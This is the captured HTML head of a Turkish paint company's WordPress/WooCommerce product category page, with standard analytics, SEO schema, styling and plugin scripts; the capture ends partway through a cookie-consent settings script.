

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/15/
body_size: 20537
content:
 <!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://bianca.com.tr/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="riMJr9TE7nIyGBhYuw_wz2Fuzn98uTfuKS6nhw3PzxE" />
<meta name="facebook-domain-verification" content="cl7o4sao4sfyvfat4gew0lvfsiyee4" />
	
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700&amp;subset=latin-ext" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.theme.default.min.css" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.carousel.min.css" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.1.20/jquery.fancybox.min.css" rel="stylesheet">
<link href="https://bianca.com.tr/wp-content/themes/bianca/style.css?v=7" rel="stylesheet">

<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
	
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '319766772530500');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=319766772530500&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
	
	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.1.20/jquery.fancybox.min.js"></script>
<script type="text/javascript">
function toUTF8Array(str) {
	return $('<textarea />').html(str).text();
}
	
$(function() {
  $(".item-carousel").owlCarousel({
    items:3,
    margin:20,
    dots:true,
    autoplay:true,
    loop:true,
    responsive : {
      0:{
       items:1, 
       dots:false
      },
      500:{
        items:2,
        dots:true
      },
      767 : {
        items:4
      }
    }
  });

  $('.widget select').addClass('form-control');
  $('.widget input[type=search]').addClass('form-control');
  $('.screen-reader-text').remove();

  $('.envira-gallery-item').each(function(){
  	var resimad = $(this).find('img').attr("title");
  	var resimson = resimad.replace("–", " ");
    	$(this).append("<div class='resimad'>" + toUTF8Array(resimad) + "</div>"); 
  });
	
  $('.current-cat-parent').addClass('click');
  $('.current-cat').addClass('click');

  /* Fixed Navbar */
  var stickyHeaderTop = $('header').offset().top;
  $(window).scroll(function(){
      if( $(window).scrollTop() > stickyHeaderTop ) {
          $('nav.navbar.navbar-default').addClass('fixedmenu');
      } else {
          $('nav.navbar.navbar-default').removeClass('fixedmenu');
      }
  });
  $('h2.yikes-custom-woo-tab-title.yikes-custom-woo-tab-title-kartela').remove();
  $('.widget-content .searchform input[type=text]').addClass('form-control');
  $('.widget-content .searchform input[type=submit]').hide();


  
  $('input[name=email_2]').remove();

  var baslik_explode = $('.woocommerce div.product .product_title').text().split('(');
  if(baslik_explode[1]){
    $('.product_title').html( baslik_explode[0] + '<span style="display:block;font-weight: 400;font-size: 20px;">(' + baslik_explode[1] + '</span>');
  }

  $('.portfolio-item h2').each(function(){
    var baslik_explode_portfolio = $(this).text().split('(');
    if(baslik_explode_portfolio[1]){
      $(this).html( baslik_explode_portfolio[0] + '<span style="display:block;margin-top: 5px;">(' + baslik_explode_portfolio[1] + '</span>');  
    }
  });
  
  $('.product_meta a').addClass('btn btn-default btn-xs');
	
	$('input').addClass('form-control');
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Bianca Boya",
  "url": "https://bianca.com.tr/",
  "logo": "https://bianca.com.tr/wp-content/themes/bianca/images/logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+90 (212) 858 16 00",
    "contactType": "customer service"
  },
  "sameAs": [
    "https://www.facebook.com/biancaboya/",
    "https://www.instagram.com/biancaboya/",
    "https://www.youtube.com/channel/UChrFT8gNdbxpKOTp6tCqsCQ"
  ]
}
</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dekoratif Yapı Sistemleri | Bianca Boya</title>
	<meta name="description" content="Bianca dekoratif yapı sistemleri ürün grubu, farklı cephe kaplama ve süsleme çeşitleriyle evinizin havasını değiştirecek! Tüm seçeneklere göz atın." />
	<link rel="canonical" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/15/" />
	<link rel="prev" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/14/" />
	<link rel="next" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/16/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dekoratif Yapı Sistemleri | Bianca Boya" />
	<meta property="og:description" content="Bianca dekoratif yapı sistemleri ürün grubu, farklı cephe kaplama ve süsleme çeşitleriyle evinizin havasını değiştirecek! Tüm seçeneklere göz atın." />
	<meta property="og:url" content="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/" />
	<meta property="og:site_name" content="Bianca Boya | Kalitenin Rengi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/","url":"https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/15/","name":"Dekoratif Yapı Sistemleri | Bianca Boya","isPartOf":{"@id":"https://bianca.com.tr/#website"},"primaryImageOfPage":{"@id":"https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/15/#primaryimage"},"image":{"@id":"https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/15/#primaryimage"},"thumbnailUrl":"https://bianca.com.tr/wp-content/uploads/2018/12/bmp-0000.png","description":"Bianca dekoratif yapı sistemleri ürün grubu, farklı cephe kaplama ve süsleme çeşitleriyle evinizin havasını değiştirecek! Tüm seçeneklere göz atın.","breadcrumb":{"@id":"https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/15/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/15/#primaryimage","url":"https://bianca.com.tr/wp-content/uploads/2018/12/bmp-0000.png","contentUrl":"https://bianca.com.tr/wp-content/uploads/2018/12/bmp-0000.png","width":675,"height":600},{"@type":"BreadcrumbList","@id":"https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://bianca.com.tr/"},{"@type":"ListItem","position":2,"name":"Dekoratif Yapı Sistemleri"}]},{"@type":"WebSite","@id":"https://bianca.com.tr/#website","url":"https://bianca.com.tr/","name":"Bianca Boya | Kalitenin Rengi","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bianca.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Bianca Boya | Kalitenin Rengi &raquo; Dekoratif Yapı Sistemleri Kategori akışı" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bianca.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=c77373cff635763f7af34c69f86ea239"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bianca.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=c77373cff635763f7af34c69f86ea239' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bianca.com.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://bianca.com.tr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://bianca.com.tr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://bianca.com.tr/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://bianca.com.tr/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bianca.com.tr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bianca.com.tr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bianca.com.tr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://bianca.com.tr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://bianca.com.tr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://bianca.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bianca.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://bianca.com.tr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#26569e","button_1_button_hover":"#1e457e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
